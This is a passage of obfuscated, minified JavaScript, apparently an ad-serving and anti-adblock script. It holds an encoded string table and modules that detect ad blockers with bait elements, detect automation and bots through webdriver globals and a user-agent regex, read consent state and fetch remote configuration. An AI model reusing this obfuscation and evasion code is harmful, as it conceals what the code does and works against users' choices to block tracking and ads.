)|<media-feature>|<general-enclosed>","<supports-condition>","matrix3d( <number>#{16} )","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","matrix( <number>#{6} )","economy|exact","javascript:","Missed `structure` field in `","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","srcdoc","SyntaxReferenceError","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","contain|none|auto","none|<offset-path>||<coord-box>","umogames.com","else","ports","msie","_names","isChannelConnected","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","url-not-equal","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","additionalAdsBait","[historical-ligatures|no-historical-ligatures]","visible|hidden|collapse","cmpId","width-equal-or-less-than","declarationList","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","cmVzZXJ2ZWQxSW5wdXQ=","href","image( <image-tags>? [<image-src>? , <color>?]! )","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","parseAtrulePrelude","auto|none|text|all","@@toPrimitive must return a primitive value.","collapse|separate","<'border-width'>||<'border-style'>||<color>","cssText","sessionStorage","Generic","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","sourceMapURL could not be parsed","hasAttribute","orientation","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","JlhEX1FPaE1ybHRwUjFjNHpHClk=","consumeNumber","anonymous","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Invalid base64 digit: ","getPropertyValue","<declaration-value>","CDC","WebKitMediaKeys","unhandled exception","img_","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","setAttributeNS","Unknown node type: ","dispatchEvent","givt_detected","is_tc_string_resolved","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","ClassSelector","frameborder","<position>#","any","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","<media-not>|<media-and>|<media-or>|<media-in-parens>","Brackets","<frequency>|<percentage>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","getElementsByTagName","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","as-extra","Declaration","Property","window.top.apstag.runtime.callCqWrapper","[AdBlockDetector] acceptable ads check target ","sdkVersion","idFilter","none|[<svg-length>+]#","getFirstListNode"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[<length>|<percentage>|auto]{1,4}","flex-direction","/adsid/integrator.js","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<complex-selector>#","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","<'container-name'> [/ <'container-type'>]?","sin( <calc-sum> )","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","papi","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","upward","rotate( [<angle>|<zero>] )","Destroying interstitial slots : ","none|element|auto","<bg-size>#","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","script_abort","turn","nextState","onParseError","referrer","<'position-try-order'>? <'position-try-fallbacks'>","<track-size>+","reject","invalid protect-id length: ","tokenCount","Notification","matchStack","Parse error: ","Terminate - IVT blocked","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","comma-token","[auto|alphabetic|hanging|ideographic]","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","PseudoElementSelector","Token","auto|avoid|avoid-page|avoid-column|avoid-region","Expect a number","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","Terminate - empty profile","window.parent._df.t","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","normal|[fill||stroke||markers]","getSlots","'.' <ident-token>","fromSourceMap","v7.5.141","--\x3e","<'grid-row-gap'> <'grid-column-gap'>?","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","at-keyword-token","isTcfRequired","Failed to get key from: ","performance_gpt_ad_rendered","none|[weight||style||small-caps||position]","bmxvYw==","none|circle|disc|square","log( <calc-sum> , <calc-sum>? )","tan( <calc-sum> )","<'inset'>","visibility","</pre>","AttributeSelector","<dashed-ident>","margin: 0; padding: 0;","String_replace","isSamsungBrowser","response","<'margin-inline'>","IFrame","consumeFunctionName",";<\/script></head></html>","selenium-evaluate","<boolean-expr[","top","disallowEmpty","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","none|all|<dashed-ident>#","profile.shouldApplyGdpr","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","Reflect","content-box|padding-box|border-box|fill-box|stroke-box|view-box","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","interstitial","rch","Element_setAttribute","aps","<mf-plain>|<mf-boolean>|<mf-range>","https://static.dable.io/dist/plugin.min.js","svmin","<alpha-value>","space-between|space-around|space-evenly|stretch","Unexpected input","</p>","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","ACK","getLocationFromList","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","validate","StyleSheet","<'inset-block'>","most-width|most-height|most-block-size|most-inline-size","WebGLRenderingContext.getParameter is not a function","marginwidth","center|start|end|self-start|self-end|flex-start|flex-end","c204ZmtocndhOTR5MGV1cGoybnEx","generatedColumn","scrolling","replaceScriptElementAsync","whatcardev.haymarket.com","boundingClientRect","[above|below|right|left]? <length>? <image>?","prepend","getTargetingKeys","base[href]","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","ariaLabel","insertImpl","gdprApplies","symplr","<ray()>|<url>|<basic-shape>","ldoceonline.com","collect","prelude","_WEBDRIVER_ELEM_CACHE","contents|none","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","[<length-percentage>|top|center|bottom]#","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","window.Notification is undefined","url( <string> <url-modifier>* )|<url-token>","window.top.confiant.services().onASTAdLoad","__proto__","mustExcludeStrings","backgroundImage","scheduler unhandled exception - ","Equal sign is expected","getElementById","<integer>","host","Destroying blocked slots : ","tel:","<single-animation-direction>#","<percentage>|<length>|<number>","updateCursors","<'align-content'> <'justify-content'>?","head","HTMLStyleElement",": [left|right|first|blank]","&id=","Match","blocking_acceptable_ads","https://ad-delivery.net/px.gif?ch=2","true","reinsert","false|true","<single-animation-play-state>#","%%%INV_CODE%%%","allocateCursor","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","__selenium_unwrapped","Spaces","[auto|<length-percentage>]{1,4}","auto|<length-percentage>","Unknown node type `","matchAtruleDescriptor","whale","<url>|none","Combinator is expected","none|<position-area>","errorTrace signal unexpected behaviour","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","auto|inter-character|inter-word|none","googletag cmd unshift failed : ","apsEnabled","api.adiostech.com",".gamezop.com","cdn-exchange.toastoven.net","auto-add|add( <integer> )|<integer>","function","consumeUntilLeftCurlyBracket","result","unsortedForEach","Failed to detect bot","<html><head><script>","svw","Blocked ","lookupTypeNonSC","<font-weight-absolute>{1,2}","join","__marker",'" is a required argument.',"contrast( [<number-percentage>] )"," is blocked","/npm-monitoring","dotted|solid|space|<string>","adsbygoogle","svh","botd timeout","$chrome_asyncScriptInfo","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","auto|<string>","spawn","auto|normal|none","viewport_document","className","player","Timed out waiting for consent readiness","duration","ddg/","TypeSelector","colon-token","safari","[discretionary-ligatures|no-discretionary-ligatures]","Unexpected combinator"," > div { justify-content:center; } #","isDelim","Name is expected","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","border-box|padding-box|content-box","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","https://fb.html-load.com","gpt_slot_rendered_time","isSafari","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","systemLanguage","eat","class extends self.XMLHttpRequest",";<\/script>","Plus sign","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","index","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","min","insertBefore","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","sourceMap","compact","geniee","auto|after","Class extends value ","return this","[Bot] bot detected, botKind=","Mismatch","ar-v1","region","[recoverTcfCMP] __tcfloaded_cache","isAbsolute","middle","urlFilter","loc","eventStatus","columns","size","maxViewportWidth","isArray","matchMedia","Terminate - not registered in db","<number>|left|center|right|leftwards|rightwards","none|all|[digits <integer>?]","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","port1","reserved1Input","reduce","url-equal","Please enter the password","snigel",'Delim "',"_top","readSequence","//# sourceURL=rtb_adm.js","bidsBackHandler","cnlwYQ==","translateZ( <length> )","deep","<time>#","as_console","insertAdjacentHTML","versions","generated","getElementsByClassName","node","navigator.plugins.length is undefined","start|end|center|baseline|stretch","Profile is null or undefined","linear|radial","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","scroll","as_backgroundColor","intervalId","query","<single-animation>#","Operator","<url>+","leaveAdInterestGroup","features","auto|none|<dashed-ident>|<scroll()>|<view()>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","_array","<mf-name> : <mf-value>","joinAdInterestGroup","__lastWatirPrompt","__gppLocator","sent","/didomi_cmp.js","initLogUploadHandler","originalPositionFor","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","xPath","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","<angle-percentage>","purpose","createContextualFragment","https://fb.css-load.com","Yml4cXJod245emptNTRvMTJmZTBz",".setPAAPIConfigForGPT","[Profile Handler]","insert","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","content-box|border-box","gpt_requested_time","cqw","/cmp.js","svb","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","getOwnPropertyDescriptor","<'cue-before'> <'cue-after'>?","<length>|<percentage>|auto","reset","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","dvi","followColorScheme","cultureg",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"parseContext","<number [0,1]>","webkitMediaStream","_last","none|blink","<font-stretch-absolute>{1,2}","_self","auto|bullets|numbers|words|spell-out|<counter-style-name>","content-box|padding-box|border-box","__webdriver_script_func","url","padStart","window.parent.document.domain;","getTokenStart","<custom-property-name>","scroll( [<axis>||<scroller>]? )","<'flex-grow'>","Invalid mapping: ","9999","` should not contain a prelude","<target-counter()>|<target-counters()>|<target-text()>","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","cover|contain|entry|exit|entry-crossing|exit-crossing","querySelector","Comment","out_of_page","originalAds","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<'rest-before'> <'rest-after'>?","_validateMapping","DOMParser","title","Condition","isElementVisibilityHidden","<ident>|<function-token> <any-value> )","HTMLLinkElement","opts","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","mode","adlib","cross-fade( <cf-mixing-image> , <cf-final-image>? )","/filter-fingerprint","supports(","getName","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","frameElement","getWrapper","trim","auto|from-font|[under||[left|right]]","prompt","atrule","auto|<animateable-feature>#","delim-token","start|middle|end","exp( <calc-sum> )","www.whatcar.com","def","}-token","isLoaded","Unknown type","addIframeVisibilityCheckHandler","auto|<anchor-name>","isVisibleElement","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","applyTo","<integer>&&<symbol>","navigator.connection.rtt is undefined","anymind","fetch","_selenium",'<meta name="color-scheme" content="',"auto|always|avoid|left|right|recto|verso","catch","assign","adpushup","as_session_id","didomiConfig","prependData","Window","sepia( <number-percentage> )","<family-name>#","fuse","fetchLater","<'opacity'>","<length-percentage>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","Brian Paul"];return(a1W=function(){return t})()}function a1g(t,e){const n=a1W();return(a1g=function(t,e){return n[t-=283]})(t,e)}(function(t,e){const n=a1g,r=a1W();for(;;)try{if(535644==-parseInt(n(1701))/1+parseInt(n(3312))/2+-parseInt(n(1713))/3+-parseInt(n(1197))/4*(parseInt(n(1942))/5)+-parseInt(n(612))/6*(-parseInt(n(1039))/7)+parseInt(n(2408))/8*(parseInt(n(1397))/9)+parseInt(n(1249))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const uM=a1g;var W={9141:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>a});let i="",o=r(2493);try{var s;i=null!==(s=document[r(816)][r(1296)](r(2290)))&&void 0!==s?s:r(1156);const t=document[r(816)][r(1296)](r(2069))||document[r(816)][r(1296)](r(1478));t&&(o=new URL(t,window[r(1056)][r(2648)])[r(1037)])}catch(t){}const a={version:r(2754),sdkVersion:i,endpoint:o,env:r(743),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(297)][r(1439)],insertBefore:Node[r(297)][r(2943)]};function o(t,e){const n=r;e[n(3327)]?i[n(2943)][n(558)](e[n(2521)],t,e[n(3327)]):i[n(1439)][n(558)](e[n(1769)],t)}function s(t){const e=r;i[e(1439)][e(558)](document[e(2854)],t)}function a(t){const e=r,n=document[e(1521)](t[e(3155)]);for(const r of t[e(1425)]())n[e(651)](r,t[e(1296)](r));return n[e(921)]=t[e(921)],n}function c(){const t=r;try{if(null!=window[t(1846)][t(3141)]&&t(2006)===window[t(1846)][t(3141)][t(2006)][t(351)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1811),p=r(410);let g=0;function b(){const t=r;return![t(1090),t(2246)][t(1665)]((e=>location[t(2139)][t(734)](e)))&&!window[t(1751)]}function w(){const t=r;return o.A[t(1576)](p)||g[t(1380)]()}async function v(t){const e=r;return e(2861)===o.A[e(1576)](e(1605),!1)||!(!(window[e(1056)][e(2030)]+window[e(1056)][e(1483)])[e(1853)](e(2986))&&e(2861)!==o.A[e(1576)](e(2986),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2259)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1124)](p,g[n(1380)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1124)](p,g[e(1380)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2861)===o.A[e(1576)](e(1605),!1)||(void 0!==m?m:b()&&![e(1680),e(2246)][e(1665)]((t=>location[e(2139)][e(734)](t)))&&e(2861)===o.A[e(1576)](f)?(k(t)[e(2259)]((t=>{const n=e;m=t,o.A[n(1124)](f,t[n(1380)]())})),!0):(m=await k(t),o.A[e(1124)](f,m[e(1380)]()),m))}async function x(t){return await async function(){const t=a1g;let e=!1;try{const n=document[t(1521)](t(3150));n[t(651)]("id",t(3255)),document[t(2854)][t(1439)](n),n[t(651)](t(2134),t(2945));const r=["ad",t(820),t(3255),t(1180),t(2904),t(1058),t(2385),t(1784),t(2237),t(518),t(3321),t(1691),t(1458),t(1644),t(892),t(801),t(2445),t(1913),t(947)];for(const o of r){n[t(2913)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1463)](n);if(t(421)===r[t(1655)]||t(1681)===r[t(2768)]){i.A[t(1127)](t(2023)),e=!0;break}}document[t(2854)][t(1042)](n)}catch(e){i.A[t(1127)](t(2504)[t(1667)](e))}return e}()?[!0,1]:await async function(){const t=a1g,e=XMLHttpRequest[t(1380)]();return!(!e[t(1853)](t(1682))||!e[t(1853)](t(2935))||(i.A[t(1127)](t(995)),0))}()?[!0,2]:await async function(t){const e=a1g,n=[];if(t)for(const r of t)e(3113)===r[e(1532)]&&n[e(1694)]({url:r[e(3054)]});const r=window[e(1056)][e(2139)][e(734)](e(907));return r?n[e(1694)]({url:e(2301)}):(n[e(1694)]({url:e(331),mustIncludeStrings:[e(2904)],mustExcludeStrings:[e(2208)]}),s.A[e(2931)]()||n[e(1694)]({url:e(3241),mustIncludeStrings:[e(1788)],mustExcludeStrings:[e(2208)]})),(await Promise[e(2567)]([...n[e(1067)]((t=>A(t[e(3054)],t[e(456)],t[e(2841)]))),r?_():z()]))[e(1665)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1g,n=t[e(3134)]||[],r=await Promise[e(2567)](t[e(3054)][e(1067)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1g;if(o(3222)===t[o(1532)]){const t=new XMLHttpRequest;t[o(2599)](o(1281),(()=>{const r=o;4===t[r(1217)]&&(t[r(2109)]>=200&&t[r(2109)]<300||n[r(1853)](t[r(2109)])?e():i())})),t[o(2599)](o(1410),(()=>i())),t[o(1276)](o(666),r),t[o(1327)]()}else if(o(962)===t[o(1532)])if(s.A[o(2774)]())A(r)[o(2259)]((t=>t?i():e()))[o(3117)](i);else{const t=new Image;t[o(2599)](o(1208),(()=>e())),t[o(2599)](o(1410),(()=>i())),t[o(1478)]=r}else if(o(1261)===t[o(1532)]){const t=document[o(1521)](o(1261));t[o(2599)](o(1208),(()=>e())),t[o(2599)](o(1410),(()=>i())),t[o(1478)]=r,document[o(2854)][o(1439)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(1127)](o(1121)[o(1667)](t[o(3054)])),!0):(i.A[o(1127)](o(2699)[o(1667)](t[o(3054)],o(2055))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(962),url:[e(617),e(2860)]})}async function A(t){const e=r;let n=arguments[e(1024)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1024)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1576)]()[e(806)][e(558)](window,t);if(r[e(1364)])return!0;if(null===r[e(614)]&&e(1580)===r[e(1532)])return!0;if(r[e(2109)]<200||r[e(2109)]>=300)return!0;const i=await r[e(1802)]();if(0===i[e(1024)])return!0;if(!n[e(1594)]((t=>i[e(1853)](t))))return!0;if(o[e(1665)]((t=>i[e(1853)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(1127)](e(1231)[e(1667)](t)),!1):(i.A[e(1127)](e(1283)[e(1667)](t,e(2901))),!0)}return!1}async function _(){const t=r,e=document[t(1521)](t(626)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2134)][i(534)](i(2381),"0"),e[i(2134)][i(534)](i(702),"0"),e[i(2134)][i(534)](i(2768),i(1681)),e[i(2134)][i(534)](i(1389),i(421)),document[i(2854)][i(1439)](e);const s=null===(o=d.A[i(1576)](window)[i(1312)][i(1576)][i(558)](e,window))||void 0===o?void 0:o[i(359)];if(!s)return n(!1);s[i(879)][i(1276)](),s[i(879)][i(497)](i(513)),s[i(879)][i(1273)]();const a=s[i(879)][i(1521)](i(1261));a[i(651)](i(1478),i(2301)),a[i(2599)](i(1208),(()=>n(!1))),a[i(2599)](i(1410),(()=>n(!0))),s[i(879)][i(2854)][i(1439)](a)}));return e[t(1259)](),n}async function z(){const t=r,e=document[t(1521)](t(626)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2134)][i(534)](i(2381),"0"),e[i(2134)][i(534)](i(702),"0"),e[i(2134)][i(534)](i(2768),i(1681)),e[i(2134)][i(534)](i(1389),i(421)),document[i(2854)][i(1439)](e);const s=null===(o=d.A[i(1576)](window)[i(1312)][i(1576)][i(558)](e,window))||void 0===o?void 0:o[i(359)];if(!s)return n(!0);s[i(879)][i(1276)](),s[i(879)][i(497)](i(513)),s[i(879)][i(1273)]();const a=s[i(879)][i(1521)](i(1261));a[i(651)](i(1478),i(331)),a[i(2599)](i(1208),(()=>{const t=i;try{var e;const r=s[t(2904)];if(!r)return n(!0);if(!(null===(e=Object[t(3035)](r,t(661)))||void 0===e?void 0:e[t(1124)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2599)](i(1410),(()=>n(!0))),s[i(879)][i(2854)][i(1439)](a)}));return e[t(1259)](),n}function S(){const t=r,e=o.A[t(1576)](t(365),!1,t(3175));return!!e&&!!e[t(3218)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1g,n=e(1752)[e(1667)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1863)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1863)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1694)]({name:e(554),value:t[e(2128)](1)});break;case"#":o[e(1694)]({name:"id",value:t[e(2128)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1863)](t);if(!n)return;var c,l;o[e(1694)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1g,n=await async function(t){const e=a1g;await(0,a.R)();const n=await async function(t){const e=a1g,n=(0,o.Wq)({protectUrlContext:t,url:""[e(1667)](r.A[e(2371)],e(3085)),endpoint:r.A[e(2371)]}),s=await fetch(n);if(200!==s[e(2109)])return[];const a=await s[e(1802)](),c=i.A[e(1246)](a);return JSON[e(1466)](c)}(t),c=[],u=document[e(1521)](e(1952));u[e(2134)][e(534)](e(1655),e(421));const d=[];for(const t of n){const n=t[e(356)][e(1067)](l)[e(507)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1941)])&&void 0!==h?h:e(1952),i=document[e(1521)](n);for(const n of t[e(878)])i[e(651)](n[e(351)],n[e(2138)]);i[e(2134)][e(534)](e(1655),e(2117)),i[e(2134)][e(534)](e(2768),e(2263));const o=document[e(1521)](e(1952));o[e(1439)](i),u[e(1439)](o),r[e(1694)]({element:i,selector:t,blocked:!1})}d[e(1694)]({id:t.id,probes:r})}document[e(614)][e(1439)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(421)===window[e(1463)](t[e(1537)])[e(1655)]&&(t[e(1443)]=!0);n[e(507)]((t=>t[e(1443)]))[e(1024)]/n[e(1024)]>=.6&&c[e(1694)](t)}return u[e(1259)](),c}(t);(0,c.Fj)(t,e(1314),new Map([[e(2588),n[e(2897)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>q,JR:()=>E,KD:()=>J,LZ:()=>A,ME:()=>C,XZ:()=>O,d_:()=>N,gX:()=>H,m4:()=>P,mQ:()=>U,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1g;if(k)return k;try{k=document[t(816)][t(1296)](t(3309))||t(421)}catch(t){}return k}const _=t=>{const e=a1g;window[e(2599)](e(1185),(n=>{const r=e;n[r(1727)]&&r(524)===n[r(1727)][r(1022)]&&F(t,n[r(1727)][r(1664)],n[r(1727)][r(3325)])}))};let z="",S="",M=!1;async function E(t,e,n,r){const o=a1g;var s;if(v&&e&&(0,m.L6)(t),I(t,o(1114),new Map([[o(1512),c.A[o(2700)]],[o(1803),o(e?2861:2104)],[o(2469),o(n?2861:2104)],[o(3183),null!==(s=h.A[o(1576)](o(3183)))&&void 0!==s?s:""],[o(1280),window[o(1751)]?o(2861):o(2104)],[o(1100),e?String((0,i.Ki)()):o(1812)]])),await J(t),r&&!M){M=!0;const i=window[o(1056)][o(2847)][o(734)](o(3304))||window[o(1056)][o(2847)][o(734)](o(1662));let s=T(i);window[o(2182)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1g,n=window[e(1056)][e(2648)][e(3218)]("#")[0];return t?n[e(3218)]("?")[0]:n}async function P(t,e){const n=a1g,r=new Map;r[n(1124)](n(1714),e[n(2759)][n(1380)]()),void 0!==e[n(1255)]&&r[n(1124)](n(3152),e[n(1255)][n(1380)]()),void 0!==e[n(2013)]&&r[n(1124)](n(1999),e[n(2013)][n(1380)]()),void 